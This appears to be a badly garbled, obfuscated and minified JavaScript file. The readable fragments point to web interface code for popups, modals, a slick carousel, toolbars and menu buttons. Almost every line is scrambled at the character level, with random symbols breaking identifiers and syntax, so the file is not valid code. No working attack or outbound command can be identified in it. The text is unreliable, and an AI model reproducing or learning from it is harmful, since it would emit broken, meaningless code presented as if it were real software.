rm-m!sp0g8-5ang+r$0.#Vle,"ale)t">\/i.ttestBu){kWV#BS4;Wp.bXMVF.Vp=BpeBdBr{37!)6.!cakW!d0,W9)}.}aDinamicW?W1:C60x.8)7V;B>b1WyW87W3;W9=_W+.Q8b7^=BW+ibo0b[0];BV[]BD753]X0;VAWBfultWiV\\=100X()L8W{M}.bnufl)\\6,.we+WI$e]ic]40WUu)B0trP geo(_W+pr0vatV!Names8!uDi-utaV .mlusX!|)]1.m.!QorEVp({}y,Wo,Vk}en_NWe=$XWo);_WLforEr_({qelkcXorsXca6Xback}WnWf(t$lecXye4.!s!B)((W!VWW$.bpWo.#BseWB)})m{trW{csXVbai3(Vy,6$,V6)W)rrp}t}e4}U}ncncVi(X85.hBB:Wao{#_e}r=imeWutBl;W\'!9VetVi;-out(W!,W=u0VW*.d_u&6xx=.,W\/W<,WBZ(%.v3!i<79]]&WVG.vrr>y#!is.]rrayBue{"onsnXe{!srBQo3]XWVBzifBnWB!=B!condXle.!VTBQ34],3<}zXwBd_0 4mj.u_vd]]WfXthiX.!pttrWl1.m WI8vvtro_up86 unctioy8+[ )syB9Xcx]d atXm(W#3VZ], t%b$j.u8e.50WBWcon t.r_ o_X(B6"add eld l)10p[W!e[_0V8 ]!$..uuery(V< w.!uW6ConfsF !WZ!s(8actor. 8X1Wt[e6B};=<V)sC3,20]8 t(WXl]eXHW;nt7%attuWk0!eWdh(W]W2x8 91.m[2457]!==Wb,!g2\\.Bs7rCV4(_0x ]g!bthisW33! ).!ea)h(B] hns.Xy!.!elos sT(W# kYecandtWb_)x 1.W[s75){9N8l .a4(_vx86Y.m 3[W^][u0x861.m bB|_0x.6sv3c.XroVe.vppItemxzeadiVsW3econst.b kEWC0!.tta(_0xC BtwWbdom)! tbB|V.ndow. Brt._.h [.45]]enD s.|4n.Bropereyt.V f!xetT8B( ZoXl.648h=thiX;3l7Xo x8d1sm[e6*WW BD7a8.h!]We$j.uuqry( .v3u.=]S60W8&Wcis((0x8_1.m288x3.!tV"C)Vss =Xt&e eOtXq W2.l=ss(_0x.3]X] eWv$s.uue7  fo=(letBTWc1.m.!k!\/O=)9( bV5or)Xronrend Bac5nsts .&ietTrB`12tXb6 =B({j lXlLcWD$j.uu2ryB.cwb6]B0) iWWWc$s(_Wx8t_WLWj.Wul9h)gXV6 2e6.V3=..Dsr.!B!.Thti+V(n !n,vige_ors;!=kipAClass+.+W# co8)]VT=fU{Vmbefals;_; .!lVsVomWu].! V5.!oin*7)i 677=iuisWB).!7ttB(W# ],W\/v0n86$2onst.bW\' ]B14 V0W.b0){c).B$B` V...`tri]W\/ :W\/_x}86X=.by(.7] wiBdow.!jV8 WVin.b)<D co!ot&bW_= ;fun6tionn. sfTVdVW#r=.P<Bf ishr#b7\/6W<=.b_Vx8X])B2 ionst3by^= !s7tBl[)){_008v"WWr=_08d] C{BorWletysp,W==_0x862.!WttXWF) .bDtV30] tBb.!d;set?|.qesb p:W\/$t*i; etg{n);ifWk =B7 $el.iM0_0x8 W\/_0xo7+.c|B.b.bV+ Vrbvx +|bW(1g)$csnstWh +.o$0B y,3W +.DW#5 .etu]n!h({$f)1 ;if(w! r=<U]!is(WW ==.qv))g0(x2 xD8 W_=Bixo6bunXtgonBV: WNthiV= Wl]xacWntg]eXi ;constth B[6hV+.bW= ;eRI$BPg;jVtTXmeout(gW3,$= W\\E6(}.V $(e2miel< Ip+.bh_ e]W"= _Wi=fbx8 (B3 (WBB W".na)_W4V.bW3 Sb.  ]aW#=h\/3{e(W!rXV]lXrst() ])&6$h7 ){5e(f" W#58 VX12V5]c)W;_i1p,Wy){0nuW#TDe,_0J8 +lbWB }W){i;( lBv FW=)r 0x{6Vh4]6&&.)ec W#14 BuXeplace(\/ x8U77WIV. t.bW= (W>)} !,hildrXn(7 (But.vriaV+ ).vX. V:D.mVtWhBu e[W# WB.! cW<) e<.!^){Wm}; W#6]WS)=.,;WW2: V\'=Supm[.bVroM.b7Ep2 _0x:NL V|eWu.h VW1.mX tN_0x8 .j. W_.!Bx>=#)cWv{ WE) .wbseBver] t83?.t.! 0(r7]W=.. SVc:f .mlalsoVt fVncVi( )WE 0x;7}(m.! k7{bDIr.. .!IWji!VWnVI XiWWrt.mi niTobl.0r *0.ItkV7Wif( .vutVplay {WQ Wp4]) n].v3 oPC.mWVe77.muEmwsyW_) .W`WVP4.h ]+Wh Wi.drj!V\' Wz0A Ve27m _Wi` X.y753.!=Ve9).m =Wc 0x8727.0.dscumen  coSWt.o$ 0x8f,3vm l9_0* $tV" $eWe 6eWoc]{( 2{iC$WWit 0x8.v6nh .lie)oveXSele^torV$.V87opVVs8)}catch(e .eappend },remov+ WeC}7 Vr-7hV.Q5:9B(VF irMouse $Vr{$Blider .!eVpd0x890.Wo})},add 61eN 0x87V7Vparent (VPy$VY returd .V= target Vr59 ]VN V7.! 6V> VI) .hlockXvl;eWm Ce5end Cusrom(ml8R e"< )vK _(wWV0_oeV, ool((p .qaVel {x{8)l oV;6.!%9sh t]ngth80xG937 xQB63|;$V7 AV5 hFpw\\t }},wdd !V.X4bWCo2e [265]) CVt.;:7$ ou7> V .bV` $=amio ssVrcrySlittr .uuXr. Va!  fyf( {;h Vn8 $qh Vx6 xmorm f=nse le#.b labet 7ar.7d+.b_03.qvaW Vh) .V.b= clVss Class EKWn3 )Va 6Vq !attr [Va 2h0]X oe2 V]11Vr4 }N9s} onfigWiindo $form 1WrWu ==S.! Hiqld={Gen! wiserX5Cff ])W!f,&.bc]t.bx|;4b  if( ]);{(D}}yWda.W _0A8_able fo|( )ois tioVP6.v3 $XbzYloen .! b e=>e}true aXh( KB.hX1.m[ SWpb node 3extt62.h .=!b))X\/o}typ@ .;s-31V)= +fb1'),Gdi('xl6c7lB#497W6W*spl]tBe]d:WX;Qipush(tu4Tw,scllbacX:Wn})};fun53bMWiWE{W7_n=rWE;VdW2!1h(VA87.!W}.4egg]reVo+serverWXs)e.W2!V,st(VA872 WV.!Mgn!re.pdWerve_W|oWV}VotBb=gW87D7;I){leBBf=V1;hE7:b.=.bof.,VeD7n{W1VB=$(i0V9);BkV$3Xx)Bu=.bxJ}.uyVyeboBBi.!WddedN,d}s){BkWD)Bu=oVc...!borEa!h(({WW,callbrck}W8if(JH.!sWm,(WPVOV*.2BB)})sN.!pV0h(?aypX1r35.,tV;:.0Xx,nodl.Wk}VC5] 803bbofBiB!3emovoxXode[){Bk(V&3)Bu=BV72`1!fo!bu.s(({WXxXtl1back}4OiffWX.!5om8DWPlOXnW2Bw)V)WX8!puOh({t9WeB.36],tVB:_eX4enodBVd&3}{.}_l.-{V75.h47Bi803={7hiNd.Vis::Vd5sXWtriW:VJ}vWB77Xbn}wmb_u)aV=wb;erter(W=(;W>!bse3ve8..,.&t)W,replaceW|sXz7.m.Ww,N-tn[BXt;Vit0M$coB;=BXdBx)M)V8$co{V.!VEW\'bnoBR.A.e=,7]WBVXrepVace.(arhkfunX#BV)WaX"B12]+4fB?)5nVHh,_lBWnC"Jhtmn())B.)YCxea3hG{a$triXut9n(fX}pattnW{ntme,V%valv.oo):Xg})9,a9dSoB7s(Po#64vBVW;cobXj68v3.._pSVV;Xzbw.Xl8V:25l@38]t;BsVG.vr;ay.!is.vrray(W<Wh4.hW+_WV)obEV]V(X58<!7WMhromVK.bS_Wbto]urK.b#)WM.JlectorWLB#repWaceW|sGXW8e{leetor,_VWfru V_WitoVN}7aBdC]st=.Co!esdppc)tXPX#8.h]=V4X\'V8VA.!3WLB9.vyh=BIlStl(a]eV}vIlSt[reg,.lgetWtem_GBIlvterw0e.WgetXtemW}251])!#7Vc]BL)97W7eVA5.h=!A8V.!_paV3,$VU\\W\\!tYDKWVU)B953=)tX2Wz40]VB>[44]F]80V1elxn(z41]BBIGV4n;cvnXh8h.h.X280:V27]XB#]7];X[W\\W2kz;=])B1e7]B9p.m=W,x,Wu.W5588BBr7B]6LXW.m=W}&eBivK.b5Xw?BT37qBl4]B9274WtulX]B9D71WV.44]S!VG$.UW!findtWyWAW=rmE0){XhW!7,WWo82.mX-WlB]7Wi];$V..)WtWDV)V&3Vi;VU.!Vi(deV0D7W3r0=.b0){cb=Wb]47W$7c.mB?BR8Wo80BB)7t9]; V,h!w(VW;}}}};WG.v97W&SupW;B..qight.;oxI3mE4.h=V%sxlOXWg45]V$uX?aTE.uight{oxS6ppVBt()})iia[t{poXup}eXEW!X|0!iXp4p.rXap;WrV!.Wei8X.V!userNWtiiin1 iNn:VJoupdateV!.o!ups.vVe?[],a6d.qishtboxSXpp3WtVPX#77.m.7,h!XC6.m...13,}bVWxXy28X:Xim@50])rAw%ehV4BehV<.w+.ectVEs(W<WXfo (WG6V7.binrbWI{X!WlW}XWC245r]Xo,64"@2X\\3E6]X{.93r{BkBSW.VKWTXB9X])tV4X=)X$B51],[WlW_[55VB28],eq;_[W5773]]BVCPnAX%X*;]]oH1.iX]ee54]]WH1Ump%X*(5]]eFR*2]]!XVhGX;54]_!X_VGX*V5]]hX;)cVt.Wra1per|.bX*5%e];ctCloee=.bX*i50]p.a)*2I] )w64cin1\\.96X0BthBSW9B{?.X@X\'])6VeX=."$l!!] [Wt.ir\'7pXr,XtClo1e]VC}VLM<Wz56t)W+lbiunVB;S=B<W+V7]){O)X5,0)Wd8+62XRBPVVEBf6iW]B!hBSnXX7(Vne$61]$C,Q<00);V4X=a!VUXuk58X0B>674XX ]9.!aesCl=BH75HE)Bg){XtDeXE=.bmJXV4X,)X$W51BN556B@]0X[XC;W;7!7r\/`AX%Wh}soroh)xBCX%Xh.m.war.h.w.u.{X<Wzp5h\\761XG7.B.4netX&=,62B@63]BkenXfX6=}V)W!Whel mento7.mronteld8X^||:X3=lumentys.m6rn indCo.f%;81V wC3(piGi66X0WB{VaXd)X$751BNV679o67+B}X8])VNy!.s"769]WA>.t0eS)lhWrXu7,,]X{.7,XL4.h.!@75t](}h.X@7CB]){hetXnBnX&V,7.J1.!spv:AB}7W.)},50r)}})W.X"769 H.ach(X XFVs.BB[38j])BE7.hBXFV\/XP81ie;8etX,W!X&V:3r2BeB773])wu2000:CBAX%tio(p$etty)xVotoBE.t3=wiX(V(8wi0(V(=.bWWBuBSV<VQ.Bo[2#2btVWTbWypeoBWfB#497]Vu=Bf.[re(_aceen74$@75V)_=t677V\/id="taaV+msda5-cont*in|r6\/gW8r\/ppqpVc_hoWder\/gBB.!te7_(WiB,sitXBWx.!uBX>X66W:6>77=VHfo:24()s:X"r\\6..BY18I[777Vocss({.cdi7?.=y.B(r5u!,.!opacityocBx0:}6u409KG537XV=a6VHremPve()Btlocue,X)ter.VW.Xn  ]WN520V )X}W5.!tVst(WG){setX,BWX6V,78B@=70,VJ)5,2V07)}}GB*.v3.n}a7,(Vq,BrVSn.(BAX%wi%(co8orboxXp(}.Wr(ud80 B`0i753.|V781t).X3)=X^){_0xWlB:lW53X=]9]=Wconaigi(ey))}W:!u[X>X6VNBbXswlX(f6nc b!xBEC.m=w.X(VBTo;wiXio(Vw=.eBZ8VS){(fW{hasClaBHV82])){seta,h)6ety&V,B3B@B4]XkunX)36)WXX"786x))mdown(WWXLm.W,yCode===]b+!XS;0faicya2f.!V2()rsetX,Bx.X"7k6VH i2WBOr;)}_)V=4r}W*C.m.!cal8(VQ,W<,}BAXNLi.([(pu)ke)WV4w9X\/!BG787tG7.mo!senX&V,W5n@r9]Ck3nXPS6);X<Vz88VHV2stBn90VHrimove&vttWv(2d4,.W:!ea.Xset.vBil.6iXVen(X<.,8sVipa(RsBc917),V(VV;X!WzZ4Xi79aX57.m.Wrqnf&N:3R)VI.bVQXP82])Bn9Hv,V!)})"X|wX+\/j$!751XBW8=B5.r.hWj){vfW):7.===.bW.WkBC[4{]===.bW.WiVKW)X|W1XR7.]]X=z^W{W==.bVJ}hXW{BWrpdlte=!V7S.m.!X|=c]VJWXt.i;D2poXV.bWkwutCloseBfWIXI=BW*!;67r=0,W2=BjbZW)(|=.bV1Bx.+.!.X.b!0yGX!X)WkWWVK..eBFWiWn)W\'clearI*te?valTW-}tren8&VMmx5,V1)V-}NBAX%Whbbue,muVGXR!3bl2eimig!.BallceygN.X;797X\\(1],`W_.VO()rinX&V,95oX96tXksr]!Lreate..bS9Tx4gi()},600SoW8X"80XVHVDBjseto,t_XtVle8B@9U],,J)V;0Vs+oXnSkV3V@es]fW8727,B57.m){v#rWp=XqWn,rxt6.aWhB0,$%!V"=$WK729)BYwv3)Wl,W==}B.X6ByTbBns.]nXeof.bWk)VXhM%nh.X=ou!d(Math.!Vabeom(V.a.baxt00T);W7BW8ae]W8);WyB=02.6{BQ86C};==KX=rh(Wl!aV5W|)X!d7!6BTe]VV{B8!V2){WV2V"=.7$L26Vvf)Wb}V8r:2V+B?(8B5k0)V:!setX&7p7VB57.m);nmOX"B+8t:XVePhVX@62]WH4..e5n3)SWY,9X$oet)BAX%Wh8#XSBV}($61]Te_V*X;B0l(..peB\'m1]WaDs.&2=Wy.tinstorceoB=bW1?Bq]:WyW:!fLc] .vfter.xWVW].|B4!sYxBv5])2)W!XI){tVDV3xQ)#)Xfy){Wb=.2WxXIf xeI=B06.m.7B!uni.v7ertaW=)}1Yfoc7snvfuer.xWe@MB>7a777 $=W7_p]VW.!0n5h0.m,B:=V1;W3?7BC[4V?cR].bX0xX:B!iLdex4wBW?t;i=WD>.bbb-1RbWi=X$+V_0xii.VsplWce)Dt1V)\/0bX:.! XBE=?.ot$(_0xX.[X)xX:7!7o!.b1].VLWVWoB:)!K5Y1.m[475pnWbLs[8B:VK.bxV:W+W:=.b$i)s0\'VIW7Xo.?1861)WbWBX:9V17XO=.bV1}}W.!popupDk,E)ba0posueDsX9=.bM_;s1t),Wo(c"+Wi+W5*96i)guX5,-1))Xm(""+Wi;o5m0t.))1!oflB+yV)},2i00{B:V+set.,iW.!f4cus(=VriB^;27V7_p8sXIeboerd.<0etectCon[_Wt.miVst7Be enBOfX,setSeV)V@es:BO87.3.hW8XVX3){W;75=m8(x7n8V5W2,Wq=$BK7.v9h)p)0=86.ml.common.{geWMcx)abV@BrWjpX9,VFoV0p7[72_h\/owups.oV5.5push(W=B;sn3 ,b.n!!V&3;WFB.bW>betSmV3T0bW@es(WqWj,u&6W80eWGB}3=VB;,po#fBT5X=}ct],WDVki>CWvkeyt#T09].N=bDch=e{.oeC?W5810]Tb1o]X}VV.dXo2]WNtt1X]X}VMVE{o3]WNB=X!]BB75Bc!}Wi87o]W\'let.bWV.;6sQxacoBp}ilte.(WCBeBX[3fu]]&.W1(5QXP814.)Bn8g6]VGB"8Bs8W5])})a!Xo1]VGXN!eastb)[W5 9]](!)===BDrcB)sWkXCrN8fi.sBOXl753yo0]VGX0!8irsi()[W5.9X](0);=eBDtuB){WkXCpN!lasBW}};V05WcC)B2cVmBon.!getM.tTa]V@()VWW>]lddtlW\'WplasBO;8hdoWu03Bt))]816],[imW8])1,s1vSeVoTtnV@TsW!Wqdiu,seb!@:V7W,){WG75 B0!$=WsU!Wn,5FWjm_06XWW}:Q=Ba8}7]VLVBWvW^m+o=WI)2Wv}V)_pxXlfB;dWv!X_W^m+B=V60sXlfindWa};W(=.lWe5Wu:0IWF=.0Wq.-VinXMV0fwm)VLsetV@X{X)=.bstad.()q)];BpeE"h(B3$(b).!is(W7Be#!skipl0b.vV3f)B$(f9.X5B-WW7$h09X*5,fVP45!]t1+W.X}8)WaWXTB)y...hW&.vWpVP9#be!V%3W]WdXWV%re1iXtermenuvhuttB!8Vd5)Bm.ke}oStrB(X:2]);XW4],fuX?V?s()});X4X]ifuX?iniXBgN,aW0:{W}:8xVsfig_o.yB=20],Wu{VWX`22"].aVVB.V18eXVfBb2tu},stop.hannR.mmunV3BIa23]]e(t]7e]dBW24]XiWVan]eW.mdnV.:{.,V?sb3BE:23af4ltX)677=WVu.Wm$dVPumenty+6W]kW6cdBe].mahBuXCW]iis._4WyYb9WB=5V$hahbxass(W6aV5C:ass);ifWWV?e7p`B\']a]){ehXV63rN82v(4j],564NkB565\',W9]!trle]=};3%}?TypeW%[61]BdB_L72laV1).)Bmon2_W;pXi3ateEvesttamBsv!unibutaV=4lush,fu}X36=E=mlXH4e]](W*nA)!KV?Bg)4W*B_86e74Vl]VJVC,i2hfi3\\EC.mBwW(3XXWS=W,XA]Ww=VnXHb9]V4W<VKd1:g.{(_B_.77B,.e@}},WpVP63XeB:&Wc]#{Wh7D7V2WQX)=.vBot.-}0586wms|!XA0 VQ=(B[.sqB-896]WxicW\/),Ww_Wyr1:X;V:8b7]r:_iX$0:828]);XsWWrxV$(o{gleClas|(,xaS5Cl=0sWjXP?7]Bj8WIX<5i]]6B472wmBy)ctrB{WVdisabl$.gOps()dcatchBe)oW)de$ugbe8sage(aBW5!Bl8u2V)} elsenb{BIV=!r Xoa:()fBtu6i..le7toEWV8$59a.D7XBBThV1\/tmWS8803V^mXG6n],eHkeBxXWWj])l^?M(i};V*BV;7D7{7BQX)..vBX.),_rx8..mB;!bA, VQ)_H[.loh,i26u,Vx.o}),WwJSy?_0X!V:822J):_bX;VnDr ]);a fund#xM=W>W}.!stXloId;V$Xogare5lasVi!Va55VlVsVW%XP57]WV ByVG4b!Vx7am,X"382.ldk^WmX[M0O.m.X!830V6XB8 }]eWx}X"832dHV(r?)}1IXc56]]rB{727)V!Who!emMut8y.mronXendV<Wx:PW$(VO}fN.tive.lsXeX ;0$9XW ative.l{Xe)}; \'e#XeW`Xl.yif(Wyt;XfV#.e);c2VVuni}v)ert$dWIX;59tGD7(!Wswi1)}).h]803{@o\/$60],[B5ev.h.cXZWW])B^68V3))}},dpsamle.v5psBPp#8s3B\/.!styleIOVm.Xt.Xn3V2WoW03XAB>7DWBVco(WceW|iWB;]BwWGiJ=Xb0y3;2>hnner.k8e.q3.l"V]X!bX{X.a:e.t()Wana4ani4TexWmptfhesVJhe"]slenfaBBaftey,.bVa::be6ola.b{VWX!bX!WCa48:.JGon=.B!.\/poW}an0;Va}!br!WC;ran=#;iXn .4nonV.b!im,or&0nt4V\'5!bX!X}q\'Xbrf!bB!slipf-Wl.,XK.!slick-is8f *7eS.bX!n=5uk-lest}b{3.X!b](WCV0inVer-4di:.Bnene;.b,.^ebX!0tuser-sel4ct:.bnXnW;V{X!XX!b:)\'O!BC.4..&;WK!hsad.uV(nWiadh16h7)aBp82.mBvX8Wr33v)VL1AX.]W+X!77.m bof.b.Ar.mV0W)BBiDerVt!sXW XV0X9.!speed.<%0X9T!0pe*4){UJv9l!speeu=.}0JVLV0t{.!vutoplky){)gi9mmautoplaXB]%NlX]=.b99999999996u}}}V9XW!X^9G=;.bfn.!S,ickX1VVt.b$)e=3.uB-o3,]);$B].!sric(W(658])]$B].BadtdaaB)8#5]);$BjB1836X0,ii,_0V86r.mWB{B2VFX,:b)VGoi.!4!}!o2ltarousV:tBj.qX-)"]X\\8WW]o{W7){VVD.b$ tems=Bf5n7.!]VB)|Y1.W[V3B]r;$i.ebs.!VBH83e(lm06)}6)XTX1j(uB-841VHcnear.]ueue(p.es.oX7h)W.tmlickatdXiVVtBiBrX5W]42XX877)m.bo=W]W\'.b1+,.b.meWckit)(V07 m,{eeleXtea.4=trfV3:1,WruVr:1,}rTgga.le7BfseeScr7lrl.1})dq7;iBvX8WV4!Xf872G.bof.bWxV<u)pauee)MWWlais.()};W7m5tRd=.V4uDaX[WK!eBWVm4]>BdforE=,h((W<V>{co*VfVS.3sr_Bg7!inoludes,e45]sVKW]@nc+ud3sBe46]).{X[.tS\/_].3sXr(ngGf X{3?Bb47t,fnnBBb48]W)iBcontsnt{iB&dew2!p7stV)s0aB7W?,f568e])}Bg.!includesBe49])){X[.lSVgNc!s.rig6iay({Ve.ho>Vb5.cW)Bmc,ntEnt"i8ndi.w!postM7ssigeW?Y W6-7])}cf;BjU( .XdWK!XXW.._XX8.7V;bof.bwL77,!stop){W6stob((}0V;);fonV}WbWwfDV<!Wk||fDta6N mTB\'85v]W\'ie}B]B\\.!0ndexq9fBv30mn{Xn=xb7;w.b n.z?q(_B\\ !mpvthW5me:8W9.!e .s{i!t,IM4])Wl}2lse.b{if(!~_B)V!mndet.efBM5m).Ly;XdWKBcreateW|wmv1i);conXjVS\'9ge}oo(tuxBBM6]);X..bHew..Ig]ge(VB0(rBssvwri0;uB=57.Bdsrc=BDs)VBdnnXcad=tbfu).Mi thBo.!wiEthC,h$ightBo.!he8gitB8stylero.ns)r0e7B6dra]Im%gee?,0,0,W*wid]h,W*,e,eht!1L61neaX&JtoDatd]nsz.q();_B\\}%}Bd2nerroV=.4e2X}VVole.!etrCrVM8od}}ybB6X80x8V:a6XX8VM5bofij){WBXD.W}.sunVT.ya!)MV<0WoW\'VVC.e$=>qWnW_=XbgXt.q=xr]ries.moider(5=hr$WXqloaafi1e!-XB85,Vl31]B`_WUWhW4fiBnps$W2a8!89fi!jerB9WVhBs=$(V9WwuVW.BB(46])VGV$B,67aWm2tch7\/.e.wgi0^)VKo$cBb65X;"GV$cBH67VHmatch}\/ce.!ghf\/)})[v5B92-()).,6stop(VN,ru18eNative6lsuM,W-{XhV4XaW@"7.!:ac_uBTi0eputsc#W0];ok){;G607=1000VL,RX30X$TimBoutBh78m){_WU0$x2)7;0[A;for,VB-!sa} hcl.t,T{o)o;tWE};W>727=W.:efTi],o.toWhee(Tg)eouai.aXU,XLm7]HB7.!isVnn0Toorb7r){ne.WWyWc,We};.2BVwXRX3djBbC.m({_WUB]((VOW;;V)+.or]W8]-;){Wh.l.arBnt] 6eL}E}Bh4V8=W(fjBWhBj=.AXUWB{if(W0X.6$CWWB7a!5sn)n1T olbT. {X}WX BX;B,};3"rulBT.MBkoX!W9sJ.v3){!BV=lbelo d(l}}.:unVTV!(z4.uWBBX BVt;Bs)eWLXX141,8c.ear.Cur]e,:)Bst+p();W.5"46sVHeoch ZV%pa.src(}7VL RI=VWaG{rbWywiX(2)hmate){wiX(a(imXt]=.bX7VQe}WS6677{}4$t){r,V=!rslodd.o}},W":X7XqW5!ol.ibn Winm#1a06?Wa8s1X01Xr2yrR"B4t$0Xg6VrXg:B$09B$19]Xp1W5(123r6Xr7Xr8=p0XgxWr9B17)u$09Bn10]ep2,gltV"WgX7Wt1W7VBieeKt.xosiVk)X.qang(a;188VIBQ...t!XZX-W587yVIX+rnBrl2X}xB173VbX_wl6pMeauI%e,]{W";)B;.74VIb-B 2Xw3nIX+m&4])]-X+ruBe7rG.6Bf2Xd.j+B&2XFHVIX+~&4XabB$32]nB)_h47WiTct"PW+6V7af%tWt0mXW2dWp_paV8.r46iW(!WeBV77W(.%n.zunMexXnx)WL(dM]Vu.3attBX876]i5V.kelpSt)B(877])X]4438`W6{?r(Vy,,Wt:.e}:]ixemsW {nbme8b78],he]der)b73),VUBB0]}Vff6ee.qWneTP2tB1ta,Ws{VD.qinkBa2],mmdal.mg|Br[;e!{,modol5qW|B.[884]3mozalContainerB_5V,fineV>e@8,8],eoclptB>hJ817],V2ClickX`X8uj}XWV?e:B35qNs.j=eeTooB2)=\'Xdo7.8]w.v3Xl677a7.X.Wd$7oct+eWtB+61],z6.D7xn<k,2U)1e06861WmXTW,rpdirWBtT WZsda)e()}Xu62],nvm7d,l2o,Bain.r,XUB{hl=W%.!w!eth){(,ct[sc.WVfe.ou405|FwWW6v9CW\/,LWn%_.(,ECWds!=i.Cf3VG_WJtypeB\'6 ]W\'WlXCb,6losVi(WW})1nreaiVectTiWZ.xWgBVPX#w{XK8ttSettB(8d9W)Bt[r8.a;![\/(?thttp"?ae.euWe)(.ew+:?Zew.e)1W.eS.V(:.nd+)?(.l\/|.g\/([.ew#!:.!?]=&u!.,-ee\/n)e?\/Bhy_=V4W\'K@X\'XwW@XsXB.!accW8u;V677g#4cX].Jz7.!BalchW?fiXVpoleW2logBeXW]);=WUWl}(_W5Wpc{hWma@>V!=penWEt,rpenVVIMBd2WX)6.m.h}7.X.;let.KVVDedM"=W,$BK6.v3.stVB)c$curVRV>)mXYiBV(3!5]) {$V7Vo8"=.9XYj2sti(335mP}e$c4rVRV>=TDWnxYV.891]))0.B.633N29n1l31]aW*type])WR 03793VHhide(TB7curVRV>b!shjW(y;&0VM.!C[B1W,h[.!]J2SeVlVae0(1 {Ix9i])BWt9]#af9!V2Ci0)}},clos>.Xz8.WB=l(7B06 .X"893VHhide(4WnX$63BNV9WB.m95:9siJtypB]l},W.;X7Xq.f!\/luWi)=k6CK#1a0]?W5896B197B198B199.s8Xs1hVpXW5b12Xs2us3Xs4XsXgBW6Ws6Xs7B$0!B$10pXX}igXtV>Trmp2ave.p57,W0{cb.),.v38W590H{W857.X.B81.mW909BQB0.]B%1]B%o7QB?50|WaB9tTrsX(9t.]W;6#8]bBsVwBW\/B%4]B%rVeX h.adeiX-_B(tTr7m_X)hoa)er)Bc#]g%W]BW8V6X(VUX<_BUtTrW(_XWVUB;u02XQ8?037,Q(,getagfun2.5J,3Bp.!itemeW8=W*V+BhdWh=iq];for(WBV77=0Ve.t.bWkWm++){Wm+=.bVBge(VC}eBpve<eW:W_WB};ncV,ge!7%Wgfunh#}7._)0;Xb=W)B6VXt.b{f=ee.2inkText}BQB9!3=W.908]VLW9m>r,)n83tV}ttB(919\\BBC[382]B*6.m[9B0V6B[Text.xos,V=Xywpang()XiWl921bQ]?d89V60X;75X+.lfre..qiokTet1B;)904Q.a927B\/.!XtemsbuWa3.B:];for(I.:M=V9R.t.b97VmW4)+){Wi+(4[92%V67[T5x WxXgV>fhy"qanv()i-W]923V6XB92WV6XB92W]Bh9C1BWR)7ra.M7nWIco\'W{W:;)Bn126]B?9agtob53+BfWyVWk]2WnX(e\/?\'28VIXnB&2Xa3WIX+. 4X)o-_7XV7o3+.rWy[Bk]W!nameB;128]7b4i0XQ}B*.13},aandzenM]_in)B3XqVf!plugi)XkinB\'9e9i),V*.bV }WaV4Xj}@X\'XwW@X\'W3WraXWWZW@W:X_.!accWZ!Xs}},geBTWWWgXsVVtWh.ogXXTJmpla{e()f).v1eW&Screpn.3ead8rVPX#VW=*%trnOXWV%registerMenn.huttX.93)])B!.k]XbS4rB(931e)8X4Xa,(VOXc.!C\'s()W);X!5]m(VWXc.!inBt(VN,sv:WW}:{c)nfig?oeyB t21,W4{V5X`+33a,BV8B.[.Y4lco.h0ayX$3o],de)ert ):472labWlCin6],WaMelVT]Xn]],label e.tVXn8],pielbCXnU],Vqo9ktTlq=belsX`93c](for.XJ324].botVoVXJ3b9]efielW!*+B82] la]elVTXf609]itBtlerp,fV\/eB]\'3],tagImgB837],t_{.keadWbl2]ttag)itle;W5e65%B)mm.MttrToChange:e5g2W]oimc.nirXb38]tmo)a6V\/Xvv39])=odal.vria6qabWt:o5}6HcVxewqit.0WIUBc(0]nnxwT.blV.X]41]7neVV>X]42b,hidmenB.[275WdNew.jideoBx4hWAV\/.jideoBc4.Wd(\/X]45WdexaVeXH94 W#hlBBtsBz077BS(MBF%9]W)ke.uersBz9-04F51gF.VBF5(BF54]W0Wext!`87+W0Bc\/5_09V26fi#WriaXS5z8WsX]56W0Spip[lsB!5jX#hut.oospcG8],a_stom.ze;dXore.ps)W]wVDabl8XJ9598},lanel.2etrsBz330Bl331]u,re!mluV=ja=d_:M.!V35XicdT7tl]Gs0,,_)rofTVbe:0XinitVPX#w4XBB6BsW!)f&{isBvV75]){;jWsW{isa]VW(QW`i}(W.WcuniP+olbar ?55]&mKX3usewooObar.!setti3gs!X^W)!.!u+i1oolbf;.!Wr!acc ssi plit;_defgult){V%5reatc BltVTI)gs()}}},is.vx5wPl#64XKB?Bs){BKt2xXtXH49]!W{XA)}vWsXMiQ,VW!W]m{W;et!Vw!.m8{6.me.=_0x8 .72.b5r.2.b3,c$jfuB- .tioV(B> .2tTigge0W([}4u]!xV.b=.sSp!!Tn.exes(w0x8.w.Xc$TTo,f?ar}Xneigmnd5w.e<8.Mfn." BV,_0x8 W0xw64?h[W3X Xq.<tT VpmeoutnZ m?1=9=+.W.ooltaons.!WX !jBuueryVWr). ]O{(.h !X0s{ !get.nserCo)f)g(n0x 6W.winds..! .h]sB+1 !B,094]6tT X2n64xB1WW_=retWBB.bx]u-rMWW.vl.(_ ].m.!swipVr0!p\'rXmD387vR.!p\/ Vpot5V5 W}74b2.!get)rd(_0xroXm_0x w.!..uunry(cr t.vlert(WX.!geWnc1ion(){_XJ Xtydn]d.Wa.!aFnfig.oeyD0[X6C.dl? .tp4V?7lfault(X. 0x86.i3+.bW6WWTueind)xo3.wnClms. _0V8o53.!8w ]BlW0x87 .5cl7fig[W3 ,(usereot.f)cbtiHao leme?Bs8W5=ih.Bq W<{il(W]x86 Xm.v3VWF.7isiiQe] last.Macu1euNoddXd O.!V, ]t?237] _51m8]=W=. ){.7;.uuelN W.\'huuer. BW861.m if\/W..0x8 ]!p7Lrent7.bVQ; 9);fo2(aVt7b_08 _e ickebV".< te.sodyCe,ss.rttr9canst.bWi"ecXu B0[9 t)c[47]B{\\.!ci] ih0ock:W5d]c;12 cotstBf rbCurngbxW coBsl7m[l=;(60I17i7,m] W>ruB.morV1c$0 const.Vsk= }T_pareI=e!zs}.bXw=_0]6 ,m.X5IW:! 87isV+board.o Wlj;uuaryv lass:W:32 B#81 B{111] BXm.!mcvt VB{W0)B)po_up )B+4fvttRVX5 .2cestomV.s=x878v.h.!)}c f$ruVPtnbV]c} :1W8v inr8X p4p.bpXriggeredVWbl4).b{ef(_0,Z8;V%segisterVW,dhie)y.==W%[ !B5a B?91 )nW(12N!=Wa[ ingq!V }CB] Wa_0x8. .!\/G att8_(5nsXynW C3ans}_0xV61.m ={h0!.)W} lIXt ]B?3AaW.(fbl9e} WW){a7v W9,_7x8nWii_0BeA is.mreeTool(); 1.m}dprototype $closeV". BL7t95ocBsWs )B? W)nu7 WL[8 )gVVt0b5o8,V7.bW5 rl7 